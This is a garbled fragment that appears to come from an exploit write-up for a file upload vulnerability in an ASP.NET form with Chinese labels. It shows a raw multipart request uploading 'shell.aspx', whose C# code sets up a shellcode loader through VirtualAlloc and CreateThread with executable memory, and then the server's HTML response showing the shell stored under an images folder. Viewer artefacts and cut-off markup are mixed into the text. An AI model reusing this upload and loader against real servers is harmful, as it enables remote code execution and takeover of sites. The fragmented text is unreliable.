 Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
10CF9A46
------WebKitFormBoundaryrob16I4hMxBf4IUZ
Content-Disposition: form-data; name="omm"
------WebKitFormBoundaryrob16I4hMxBf4IUZ
Content-Disposition: form-data; name="nmm1"
------WebKitFormBoundaryrob16I4hMxBf4IUZ
Content-Disposition: form-data; name="nmm2"
------WebKitFormBoundaryrob16I4hMxBf4IUZ
Content-Disposition: form-data; name="FileUpload1"; filename="shell.aspx"
Content-Type: application/xml
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
private static Int32 MEM_COMMIT=0x1000;
private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
[System.Runtime.InteropServices.DllImport("kernel32")]
private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr
size,Int32 flAllocationType,IntPtr flProtect);
[System.Runtime.InteropServices.DllImport("kernel32")]
private static extern IntPtr CreateThread(IntPtr
lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr
param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
? < + > Type a search term 0 matches
style="border-color:CornflowerBlue;border-width:1px;border-style:Solid;Z-INDEX: 107; LEFT: 264px;
POSITION: absolute; TOP: 203px; width: 189px;" />
<div style="Z-INDEX: 107; LEFT: 172px; POSITION: absolute; TOP: 231px;
height:165px; width: 457px;"><img src='../../images/qc/132365981805431586shell.aspx' width:200px;
height:200px;/> </div>
<script type="text/javascript">
//<![CDATA[
var Page_Validators = new Array(document.getElementById("RequiredFieldValidator1"),
document.getElementById("RequiredFieldValidator2"),
document.getElementById("RequiredFieldValidator3"),
document.getElementById("CompareValidator1"));
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
var RequiredFieldValidator1 = document.all ? document.all["RequiredFieldValidator1"]
: document.getElementById("RequiredFieldValidator1");
RequiredFieldValidator1.controltovalidate = "omm";
RequiredFieldValidator1.errormessage = "*此项不能为空";
RequiredFieldValidator1.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
RequiredFieldValidator1.initialvalue = "";
var RequiredFieldValidator2 = document.all ? document.all["RequiredFieldValidator2"]
: document.getElementById("RequiredFieldValidator2");
RequiredFieldValidator2.controltovalidate = "nmm1";
RequiredFieldValidator2.errormessage = "*此项不能为空";
RequiredFieldValidator2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
RequiredFieldValidator2.initialvalue = "";
var RequiredFieldValidator3 = document.all ? document.all["RequiredFieldValidator3"]
: document.getElementById("RequiredFieldValidator3");
? < + > Type a search term 0 matches